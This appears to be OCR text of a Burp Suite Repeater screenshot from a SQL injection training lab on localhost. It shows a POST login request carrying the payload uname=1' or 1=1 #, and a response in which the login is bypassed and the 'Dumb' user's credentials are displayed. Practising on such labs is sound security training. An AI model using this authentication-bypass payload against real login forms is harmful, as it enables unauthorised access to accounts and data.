 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /sqli/Less-11/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 5.2; WOW64; rv:15.0)
Gecko/20100101 Firefox/15.0.1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Proxy-Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 26
uname=1' or 1=1 #&passwd=1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<font size="6" color="#FFFF00">
<br><font color= "#FFFF00" font size = 4><font size="3"
color="#0000ff"><br>Your Login name:Dumb<br>Your
Password:Dumb<br></font><br><br><img src="../images/flag.jpg"
/></font>
</font>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done
1,722 bytes | 16 millis